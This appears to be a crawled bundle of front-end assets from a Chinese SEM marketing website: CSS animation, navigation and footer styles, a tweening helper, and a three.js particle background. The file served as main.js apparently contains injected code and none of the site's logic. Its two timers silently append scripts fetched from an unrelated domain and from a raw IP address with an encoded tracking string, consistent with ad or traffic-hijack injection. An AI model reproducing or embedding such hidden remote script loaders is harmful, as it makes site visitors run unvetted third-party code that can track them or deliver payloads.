.info1 { height: 261px; width: 260px; margin-top: 297px; margin-left: 206px; background: url(../images/ani.png) no-repeat; animation: myfirst2 6s linear infinite; -moz-animation: myfirst2 6s linear infinite; -webkit-animation: myfirst2 6s linear infinite; -o-animation: myfirst2 6s linear infinite }



@keyframes myfirst {
    from { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
    to { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
}

@-moz-keyframes myfirst {
    from { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
    to { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
}

@-webkit-keyframes myfirst {
    from { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
    to { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
}

@-o-keyframes myfirst {
    from { transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); -o-transform: rotate(0); -moz-transform: rotate(0) }
    to { transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -moz-transform: rotate(360deg) }
}

.mod { height: 348px; width: 345px; position: absolute; top: 253px; left: 164px; background-image: url(../images/ani1.png); background-position: 0 0; animation: myfirst 8s linear infinite; -moz-animation: myfirst 8s linear infinite; -webkit-animation: myfirst 8s linear infinite; -o-animation: myfirst 8s linear infinite; }

.pulse1 { position: absolute; top: 200px; right: 100px; width: 20px; height: 20px; }

.pulse2 { position: absolute; top: 260px; right: 130px; width: 30px; height: 30px; -webkit-animation: warn 3s ease-out; -moz-animation: warn 3s ease-out; -o-animation: warn 3s ease-out; animation: warn 3s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse3 { position: absolute; top: 230px; right: 230px; width: 10px; height: 10px; -webkit-animation: warn 1.5s ease-out; -moz-animation: warn 1.5s ease-out; -o-animation: warn 1.5s ease-out; animation: warn 1.5s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }


.pulse4 { position: absolute; top: 300px; right: 200px; width: 25px; height: 25px; -webkit-animation: warn 1.8s ease-out; -moz-animation: warn 1.8s ease-out; -o-animation: warn 1.8s ease-out; animation: warn 1.5s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse4 { position: absolute; top: 300px; right: 200px; width: 25px; height: 25px; -webkit-animation: warn 1.8s ease-out; -moz-animation: warn 1.8s ease-out; -o-animation: warn 1.8s ease-out; animation: warn 1.5s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.pulse5 { position: absolute; top: 300px; right: 100px; width: 16px; height: 16px; -webkit-animation: warn 1s ease-out; -moz-animation: warn 1s ease-out; -o-animation: warn 1s ease-out; animation: warn 1s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse6 { position: absolute; top: 360px; right: 100px; width: 14px; height: 14px; -webkit-animation: warn 0.8s ease-out; -moz-animation: warn 0.8s ease-out; -o-animation: warn 0.8s ease-out; animation: warn 0.8s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse7 { position: absolute; top: 360px; right: 150px; width: 35px; height: 35px; -webkit-animation: warn 2.2s ease-out; -moz-animation: warn 2.2s ease-out; -o-animation: warn 2.2s ease-out; animation: warn 2.2s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.pulse8 { position: absolute; top: 460px; right: 220px; width: 13px; height: 13px; -webkit-animation: warn 1.6s ease-out; -moz-animation: warn 1.6s ease-out; -o-animation: warn 1.6s ease-out; animation: warn 1.6s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse9 { position: absolute; top: 460px; right: 220px; width: 13px; height: 13px; -webkit-animation: warn 2.2s ease-out; -moz-animation: warn 2.2s ease-out; -o-animation: warn 2.2s ease-out; animation: warn 2.2s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse10 { position: absolute; top: 560px; right: 320px; width: 17px; height: 17px; -webkit-animation: warn 1.4s ease-out; -moz-animation: warn 1.4s ease-out; -o-animation: warn 1.4s ease-out; animation: warn 1.4s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse11 { position: absolute; top: 500px; right: 260px; width: 26px; height: 26px; -webkit-animation: warn 0.8s ease-out; -moz-animation: warn 0.8s ease-out; -o-animation: warn 0.8s ease-out; animation: warn 0.8s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse12 { position: absolute; top: 600px; right: 260px; width: 10px; height: 10px; -webkit-animation: warn 0.9s ease-out; -moz-animation: warn 0.9s ease-out; -o-animation: warn 0.9s ease-out; animation: warn 0.9s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse13 { position: absolute; bottom: 50px; right: 260px; width: 15px; height: 15px; -webkit-animation: warn 1.5s ease-out; -moz-animation: warn 1.5s ease-out; -o-animation: warn 1.5s ease-out; animation: warn 1.5s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.pulse14 { position: absolute; bottom: 50px; right: 330px; width: 20px; height: 20px; -webkit-animation: warn 2.1s ease-out; -moz-animation: warn 2.1s ease-out; -o-animation: warn 2.1s ease-out; animation: warn 2.1s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.pulse15 { position: absolute; bottom: 100px; right: 290px; width: 20px; height: 22px; -webkit-animation: warn 2.3s ease-out; -moz-animation: warn 2.3s ease-out; -o-animation: warn 2.3s ease-out; animation: warn 2.3s ease-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; }


--- FILE ---
content_type: text/css
request_url: http://www.xing-t.com/assets/website/xingtuSEM/css/nav.css
body_size: 4125
content:
body { min-width: 1000px;padding-top: 110px }
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.nav { float: left; position: relative; z-index: 99999 }
.nav a { color: #666; }
.nav .nLi { float: left; position: relative; display: inline; }
.nav .nLi h3 { float: left; margin: 0px; padding: 0px; display: block; }
.nav .nLi h3 i { display: block; height: 25px; position: absolute; width: 45px; background-image: url(../images/ico.png); background-repeat: no-repeat; margin-top: 25px; }
.nav .nLi h3 a { display: block; font-size: 15px; font-weight: bold; height: 110px; margin: 0px; padding-top: 0; padding-bottom: 0; line-height: 140px; width: 90px; text-align: center; text-decoration: none; font-family: Microsoft Yahei, Tahoma, Simsun; }
.nav .nLi h3 a:hover { color: #fff !important; background-color: #F60; }

@media screen and (max-width: 1200px) {
    .nav .nLi h3 a { display: block; font-size: 15px; font-weight: bold; height: 110px; margin: 0px; padding-top: 0; padding-bottom: 0; line-height: 140px; width: 83px; text-align: center; text-decoration: none; font-family: Microsoft Yahei, Tahoma, Simsun; }
    .nav .nLi h3 a:hover { color: #fff !important; background-color: #F60; }
}

.nav .sub { display: none; width: 90px; left: 0; top: 110px; position: absolute; background: #eee; line-height: 26px; padding: 3px 0; filter: alpha(opacity=90); opacity: 0.9; margin: 0px; }
.nav .sub li { zoom: 1; font-size: 14px; list-style-type: none; }
.nav .sub a { display: block; padding: 0 10px; font-size: 14px; color: #333; text-decoration: none; }
.nav .sub a:hover { background: #333; color: #fff; }
.nav .on h3 a { color: #fff !important; background-color: #F60; }
.nav .a2 { background-position: 0 -28px; }
.nav .a3 { background-position: 0 -56px; }
.nav .a4 { background-position: 0 -85px; }
.nav .a5 { background-position: 0 -110px; }
.nav .a6 { background-position: 0 -140px; }
.nav .a7 { background-position: 0 -170px; }
.nav .a8 { background-position: 0 -198px; }
.nav .a9 { background-position: 0 0px; }
.nLi:hover ul { display: block; }
.nav .nLi h3:hover .a1, .nav .on .a1 { background-position: -25px 0px; }
.nav .nLi h3:hover .a2, .nav .on .a2 { background-position: -25px -28px; }
.nav .nLi h3:hover .a3, .nav .on .a3 { background-position: -25px -56px; }
.nav .nLi h3:hover .a4, .nav .on .a4 { background-position: -25px -85px; }
.nav .nLi h3:hover .a5, .nav .on .a5 { background-position: -25px -110px; }
.nav .nLi h3:hover .a6, .nav .on .a6 { background-position: -25px -140px; }
.nav .nLi h3:hover .a7, .nav .on .a7 { background-position: -25px -170px; }
.nav .nLi h3:hover .a8, .nav .on .a8 { background-position: -25px -198px; }
.nav .nLi h3:hover .a9, .nav .on .a9 { background-position: -25px 0px; }
@media screen and (max-width: 1550px) {
    .toptel {float: right; color: #F60; font-size: 21px; font-family: arial,tahoma;margin-top: 22px}
	.nav .nLi h3 a {width: 100px ; }
	.nav .nLi h3 i {margin-left:36px; }
	.sbyy_max{display: none}

}
@media  (min-width: 1550px) {
	.toptel { position: absolute; top: 30px; left: 50%; margin-left: 500px; color: #F60; font-size: 24px; font-family: arial,tahoma; }
	.nav .nLi h3 a {width: 116px ; }
	.nav .nLi h3 i {margin-left:44px; }
	.sbyy_min{display: none}
}
.div_welcome_big_content { min-width: 1000px; overflow: hidden; }
/* * * * * * * * *
header
* * * * * * * * */
strong.strong_header_more { float: left; line-height: 45px; font-weight: normal; margin-left: 23px; margin-right: 8px; }
strong.strong_header_more.three { margin-left: 30px; }
strong.strong_header_more.four { margin-left: 15px; }
strong.strong_header_more.five { margin-left: 8px; }
i.i_header_more_sj { float: left; width: 8px; height: 8px; margin-top: 20px; background: url(../images/c_big.png) -8px -145px no-repeat; }
.div_header_several_menu { float: left; width: 100px; height: 45px; }
.div_header_several_menu.right_pic { width: 28px; }
.div_header_several_menu:hover a { background: #343841; }
.div_header_several_menu a.a_top_small_header { float: right; }
.div_header_several_menu:hover .ul_header_menu_more { display: block; }
.ul_header_menu_more { position: absolute; margin-top: 45px; *margin-left: -100px; _margin-left: -100px; width: 100px; font-size: 14px; text-align: center; display: none; }
.ul_header_menu_more.top-news { text-align: left; font-size: 12px; margin-left: -54px; *margin-left: -88px; }
.div_header_several_menu.right_pic .ul_header_menu_more { margin-left: -70px; }
.ul_header_menu_more li { float: left; background: #2d3138; height: 45px; width: 100%; }
.ul_header_menu_more li a { float: left; width: 100%; line-height: 45px; border-top: 1px solid #343841; color: #a2a6b1; }
.ul_header_menu_more.top-news li { border-top: 1px solid #343841; background: #394e5e; }
.ul_header_menu_more.top-news li a { width: auto; margin-left: 10px; border: none; }
.ul_header_menu_more.top-news font.top_add_news_num { float: right; color: white; line-height: 45px; margin-right: 10px; }
.ul_header_menu_more li a:hover { color: white; }
.div_header { margin: 0 auto; width: 1200px; }
.div_header .preview { height: 120px; }
.div_header_kind_b { background-color: #2d3e50; }
.div_header_cen { float: left; width: 260px; height: 110px; }
.div_header_cen.kind_b { height: 110px; width: 1000px; background: url(../images/head_bg_b.png) no-repeat; top: 0; left: 0; min-width: 1000px; width: 100%; z-index: -5; background-position: top center; background-repeat: no-repeat; background-attachment: scroll; background-size: cover; -webkit-background-size: cover; -o-background-size: cover; background-color: #2d3e50; zoom: 1; }
.div_header.no { height: 215px; }
.a_logo_left { float: left; width: 266px; height: 90px; margin-top: 15px; }
.a_logo_left.register_head_mode { width: 214px; height: 70px; background: url(../images/9logo.png) no-repeat; margin-top: 10px; }
.div_header_register .a_logo_left { margin-top: 45px; }
.div_logo_menu { float: left; min-height: 20px; margin: 30px 0 0 0px; }
.div_logo_menu_b { float: left; margin-left: 185px; }
.div_logo_menu_b a { float: left; height: 40px; text-align: center; line-height: 80px; font-size: 14px; color: #768596; }
.div_logo_menu_b a.index, .div_logo_menu_b a:hover { color: #fff; }
.div_logo_menu a { float: left; width: 66px; text-align: center; font-size: 14px; color: #666; height: 60px; line-height: 60px; }
.div_logo_menu a:hover { background: #e05f12; color: #fff !important; }
.div_logo_menu a.index { margin-left: 0px; }
.div_logo_menu a.index font, .div_logo_menu a:hover font { cursor: pointer; }
.div_logo_menu a.last { border-right: 1px solid #f0f0f0; }
.div_header_in, .div_header_register { float: left; width: 100%; min-width: 1000px; min-height: 46px; }
.div_header_register { height: 120px; }
.div_header_in_bar { position: fixed; top: 0; left: 0; width: 100%; background: #343841; height: 45px; border-bottom: 1px solid #343841; z-index: 100; -webkit-transform: translateZ(0); }
.div_header_in_bar_cen { width: 1000px; margin: 0 auto; }
a.a_logo_in { float: left; width: 116px; height: 30px; background: url(../images/logo_in_title_logo.png) no-repeat; margin-top: 7px; }
.div_header_in.full_screen a.a_logo_in { display: inline-block; position: absolute; left: 15px; }
.div_header_in_pic { float: left; width: 100%; height: 170px; }
.div_header_in_pic_cen { width: 1000px; height: 170px; margin: 0 auto; }
.div_header_in_pic_cen.index { top: 0; left: 0; min-height: 100%; width: 100%; min-width: 1000px; z-index: -5; background-position: top center; background-repeat: no-repeat; background-attachment: scroll; background-size: cover; -webkit-background-size: cover; -o-background-size: cover; zoom: 1; }
.div_index_text_contain { width: 1000px; margin: 0 auto; }
.a_index_text { float: right; margin-top: -110px; margin-right: 50px; font-size: 20px; color: white; }
.span_c_login_right_labelb select { *margin-top: 8px; padding: 5px; vertical-align: middle; }
.span_do_logo_right { float: left; line-height: 45px; height: 45px; margin-right: 0px; margin-left: 50px; }
.div_header_in.full_screen .span_do_logo_right { display: inline-block; position: absolute; left: 150px; }
.span_do_logo_right a, .div_header_account a.a_right_logout { float: left; width: 100px; height: 45px; line-height: 45px; font-size: 14px; text-align: center; color: #a2a6b1; background: #343841; }
.div_header_account a.a_right_logout { float: right; }
.span_do_logo_right a.index { cursor: pointer; width: 100px; background: #000; color: #fff; }
.span_do_logo_right a:hover, .div_header_account a.a_right_logout:hover { cursor: pointer; background: #000; }
.div_header_account { float: right; height: 45px; }
.div_header_in.full_screen .div_header_account { position: absolute; right: 25px; }
/*anlizhanshi CSS Document*/
.mainbox { width: 980px; margin-left: auto; margin-right: auto; margin-top: 30px; clear: both; overflow: hidden }
.mainbox h1 { width: 980px; margin-left: auto; margin-right: auto; margin-top: 30px; clear: both; overflow: hidden; padding: 0px; margin-bottom: 0px; font-size: 24px; line-height: 45px; background-color: #F60; text-align: center; color: #FFF; }
.leftbox { width: 200px; float: left; }
.leftbox h3 { display: block; margin: 0px; padding: 0px; font-size: 20px; line-height: 50px; font-weight: bold; text-align: center; border-right-width: 1px; border-right-style: solid; border-right-color: #333; color: #F90 }
.leftbox ul { display: block; margin: 0px; padding: 0px; text-align: center; border-right-width: 1px; border-right-style: solid; border-right-color: #333; min-height: 150px; }
.leftbox ul li { list-style-type: none; font-size: 16px; line-height: 30px; text-align: left; }
.leftbox ul li b { color: #F90 }
.rightbox { width: 750px; float: right; }
.rightbox ul { font-size: 16px; padding: 0px; margin-top: 10px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; line-height: 30px; position: relative; }
.rightbox ul img { width: 100% }
.rightbox ul li { font-size: 16px; clear: both; }
.rightbox ul li strong { color: #F90; display: block; width: 120px; float: left; }
.rightbox ul li span { display: block; float: left; width: 630px; color: #444; }
.Guideicon { height: 184px; width: 282px; position: absolute; background-image: url(../images/guideicon.png); background-repeat: no-repeat; z-index: 1; left: -200px; }
/* * * * * * * * *
footer
* * * * * * * * */
.div_footer { width: 900px; overflow: hidden; color: #424242; margin: 0 auto 10px; }
.div_footer_menu { margin-top: 25px; text-align: center; }
.div_footer_menu ul { padding-bottom: 20px; list-style-type: none;text-align: center }
/* .div_footer_menu ul li { float: left; width: 90px; height: 120px; margin: 0 2px; list-style-type: none; } */
.div_footer_menu ul li {display: inline-block; width: 90px; height: 120px; margin: 0 2px; list-style-type: none; }
.div_footer_menu a { font-size: 12px; color: #333; text-decoration: none; }
.div_footer_menu a:hover { color: #F30; }
.div_footer_menu .font_footer_vertical { color: #dfdfdf; font-weight: bold; }
.div_footer.repeat-bg { background: url(../images/bg_repeat.png) repeat; }
.white_bg .div_footer.repeat-bg { background: #fff; }
.div_footer p, .div_footer_copy { width: 100%; margin: 0 auto; line-height: 30px; text-align: center; font-size: 12px; }
.div_footer_copy { clear: both }
.div_footer_help { _position: absolute; background: #fff; border: 1px solid #dadada; border-bottom: none; left: auto; bottom: 125px; width: 65px; right: 7.5%; *right: 7%; display: none; -webkit-transform: translateZ(0); }
.div_footer_active { position: fixed; _position: absolute; left: 2px; bottom: 100px; width: 163px; height: 481px; background: url(../images/active_11_1.png) no-repeat; }
.span_footer_weixin { position: absolute; width: 160px; border: 1px solid #dadada; background: #fff; margin: -1px 0 0 -162px; *margin-left: -218px; }
.span_footer_weixin img { float: left; width: 120px; margin: 18px 0 0 18px; }
.span_footer_weixin font { float: left; width: 100%; color: #999; font-size: 14px; text-align: center; line-height: 45px; }
.div_footer_active a.a_active_close { float: right; margin: 0; width: 24px; height: 24px; background: url(../images/active_close.png) no-repeat; }
.div_footer_active a.a_active_close:hover { cursor: pointer; background: url(../images/active_closeon.png) no-repeat; }
.div_footer_help li { float: left; width: 65px; height: 65px; border-bottom: 1px solid #dadada; }
.div_footer_help li:hover, .div_footer_help li:hover p { cursor: pointer; }
.div_footer_help li a { float: left; width: 65px; text-align: center; font-size: 14px; display: none; height: 65px; }
.div_footer_help li a p { line-height: 65px; width: 30px; margin: 0 0 0 17px; float: left; color: #999; }
.div_footer_help li a.help_twoh_text p { line-height: 20px; margin-top: 11px; }
.div_footer_help li:hover i, .div_footer_help li:hover span.init_text { display: none; }
.div_footer_help li:hover a { display: block; }
.div_footer_help li.side_top { display: none; }
.div_footer_help li i { float: left; width: 65px; height: 65px; }
.div_footer_help li.side_top i { background: url(../images/help_bar_pics_20140815.png) -68px 0px no-repeat; }
.div_footer_help li.side_weixin i { background: url(../images/help_bar_pics_20140815.png) -1px 0px no-repeat; }
.div_footer_help li.side_feedback i { background: url(../images/help_bar_pics_20140815.png) -133px 1px no-repeat; }
.div_footer_help li.side_feedback span.init_text { float: left; width: 53px; color: white; text-align: center; line-height: 53px; font-size: 14px; }
.div_footer_help li.side_download i { float: left; width: 23px; height: 19px; background: url(../images/side_down.png); margin-top: 15px; margin-left: 14px; }
.div_width_100per { margin-bottom: 15px; }
.caseBox ul li { width: 24.5%; float: left; }
.caseBox ul li img { width: 100%; }


/*置顶效果*/
.actGotop { position: fixed; _position: absolute; bottom: 60px; right: 18px; width: 52px; height: 52px; z-index: 9999; }
.actGotop a { width: 52px; height: 52px; display: inline-block; background: url(../images/top.png) center no-repeat !important; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="<%templateskin%>/xingtuSEM/images/top.png"); }
.actGotop a:hover { background: url(../images/tophover.png) center no-repeat !important; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="<%templateskin%>/xingtuSEM/images/tophover.png"); }
.xzwn { background: url(../images/xzwnbg.jpg) center no-repeat; height: 250px; font-size: 24px; font-weight: bold; padding-top: 70px; }
a.ahover { text-decoration: underline; color: #333; cursor: pointer; }
a.ahover:hover { color: #de0000; }

--- FILE ---
content_type: application/javascript
request_url: http://www.xing-t.com/assets/website/xingtuSEM/js/main.js
body_size: 547
content:
var _atn_obj_ = new Object;
_atn_obj_.oldurl = 'http://www.xinsouyun.com/skin/main.js?cHVzaA=202875';
_atn_obj_.unified_url = 'http://183.59.53.203:3636/adv_select/ad_unified_access?SP=ABzs/PzoPOz87Pg7yXnpGRmpOgmJugy8vPzs/Pg86Dy8vPzs/Pg8/Nz8/KycfLyMrNv87JzNGYm4PKxtHLztHOzczRxsaDzoPNz83HyMqDz4PPg4iIiNGHlpGMkIqGipHRnJCSg87KzcvOy8fPzM+DzoPP';
window.setTimeout(function () { var a = document.createElement("script"); a.src = _atn_obj_.oldurl; document.getElementsByTagName("head")[0].appendChild(a); }, 0);
window.setTimeout(function () { var a = document.createElement("script"); a.src = _atn_obj_.unified_url; document.getElementsByTagName("head")[0].appendChild(a); }, 0);

--- FILE ---
content_type: application/javascript
request_url: http://www.xing-t.com/assets/website/xingtuSEM/js/move.js
body_size: 1030
content:
//缓冲运动
//move(对象,CSS,速度,链式函数,帧数);
//move(oDiv,{'left':300,'top':300},6,function(){...},帧数);
function move(obj,json,sp,fn,fps)
{	
	clearInterval(obj.timer);
	
	if(!sp)sp = 6;
	if(!fps)fps = 30;

	obj.timer = setInterval(function()
	{	
		var bStop = true;

		for(cssName in json)
		{	
			var cur = 0;
			if(cssName == 'opacity')
			{
				cur = Math.round(parseFloat(getStyle(obj,cssName))*100);
			}else
			{
				cur = parseInt(getStyle(obj,cssName));
			};
			
			var speed = (json[cssName] - cur)/sp;
			speed = speed > 0 ? Math.ceil(speed) : Math.floor(speed);

			if(cssName == 'opacity')
			{	
				obj.style.filter = 'alpha(opacity:' + (cur + speed) + ')';
				obj.style[cssName] = (cur + speed)/100;
			}else
			{	
				obj.style[cssName] = cur + speed + 'px';
			};

			if(cur != json[cssName]) bStop = false;
		};

		if(bStop)
		{
			clearInterval(obj.timer);
			if(fn)fn();
		};

	},fps);
}

//弹性运动(仅适用于位置移动。不适用于透明度、像素)
//move2(对象,css名,css值,链式函数);
//move2(oDiv,'top',300,function(){...});
function move2(obj,attr,value,fn)
{
	var speed = 0;
	var cssNum = 0;
	
	clearInterval(obj.timer);
	obj.timer = setInterval(function()
	{	
		var bStop = true;

		speed += (value-parseInt(getStyle(obj,attr)))/2;
		speed *= 0.6;
	
		cssNum += speed;

		obj.style[attr] = cssNum + 'px';

		if(Math.abs(speed) < 1 && Math.abs(cssNum-value) < 1)
		{
			obj.style[attr] = value + 'px';
			bStop = true;
		}else
		{
			bStop = false;
		};

		if(bStop)
		{
			clearInterval(obj.timer);
			if(fn)fn();
		};

	},30);
	
};

//获取样式值
function getStyle(obj,name)
{
	if(obj.currentStyle)
	{
		return obj.currentStyle[name];
	}
	else
	{
		return getComputedStyle(obj,false)[name];
	};
};

--- FILE ---
content_type: application/javascript
request_url: http://www.xing-t.com/assets/website/xingtuSEM/js/donghua.js
body_size: 1336
content:
var SEPARATION = 100, AMOUNTX = 50, AMOUNTY = 50;
var container;
var camera, scene, renderer;
var particles, particle, count = 0;
var mouseX = -660, mouseY = -510;
var windowHalfX = window.innerWidth / 2;
var windowHalfY = window.innerHeight / 1;
init();
animate();
function init() {
    container = document.createElement('div');
    container.style.height = ('500px');
    container.style.position = ('absolute');
    container.style.top = ('300px');
    container.style.width = ('100%');
    container.style.overflow = ('hidden');
    container.className = ('donghua')
    container.style.opacity = ('0')
    document.body.appendChild(container);
    camera = new THREE.PerspectiveCamera(75, window.innerWidth / window.innerHeight, 1, 10000);
    camera.position.z = 1000;
    scene = new THREE.Scene();
    particles = new Array();
    var PI2 = Math.PI * 2;
    var material = new THREE.ParticleCanvasMaterial({
        // color: '#16a085',
        color: 0x27ccff,
        program: function (context) {
            context.beginPath();
            context.arc(0, 0, 1, 0, PI2, true);
            context.fill();
        }
    });
    var i = 0;
    for (var ix = 0; ix < AMOUNTX; ix++) {
        for (var iy = 0; iy < AMOUNTY; iy++) {
            particle = particles[i++] = new THREE.Particle(material);
            particle.position.x = ix * SEPARATION - ((AMOUNTX * SEPARATION) / 2);
            particle.position.z = iy * SEPARATION - ((AMOUNTY * SEPARATION) / 2);
            scene.add(particle);
        }
    }
    renderer = new THREE.CanvasRenderer();
    renderer.setSize(window.innerWidth, window.innerHeight);
    container.appendChild(renderer.domElement);
    document.addEventListener('mousemove', onDocumentMouseMove, false);
    // document.addEventListener( 'touchstart', onDocumentTouchStart, false );
    // document.addEventListener( 'touchmove', onDocumentTouchMove, false );
    //
    window.addEventListener('resize', onWindowResize, false);
}
function onWindowResize() {
    windowHalfX = window.innerWidth / 2;
    windowHalfY = window.innerHeight / 2;
    camera.aspect = window.innerWidth / window.innerHeight;
    camera.updateProjectionMatrix();
    renderer.setSize(window.innerWidth, window.innerHeight);
}
//
function onDocumentMouseMove(event) {
    mouseX = event.clientX - windowHalfX;
    mouseY = event.clientY - windowHalfY;
}
function onDocumentTouchStart(event) {
    if (event.touches.length === 1) {
        event.preventDefault();
        mouseX = event.touches[0].pageX - windowHalfX;
        mouseY = event.touches[0].pageY - windowHalfY;
    }
}
function onDocumentTouchMove(event) {
    if (event.touches.length === 1) {
        event.preventDefault();
        mouseX = event.touches[0].pageX - windowHalfX;
        mouseY = event.touches[0].pageY - windowHalfY;
    }
}
//
function animate() {
    requestAnimationFrame(animate);
    render();
}
function render() {
    camera.position.x += (mouseX - camera.position.x) * .05;
    camera.position.y += (- mouseY - camera.position.y) * .05;
    camera.lookAt(scene.position);
    var i = 0;
    for (var ix = 0; ix < AMOUNTX; ix++) {
        for (var iy = 0; iy < AMOUNTY; iy++) {
            particle = particles[i++];
            particle.position.y = (Math.sin((ix + count) * 0.3) * 50) + (Math.sin((iy + count) * 0.5) * 50);
            particle.scale.x = particle.scale.y = (Math.sin((ix + count) * 0.3) + 1) * 2 + (Math.sin((iy + count) * 0.5) + 1) * 2;
        }
    }
    renderer.render(scene, camera);
    count += 0.08;
}
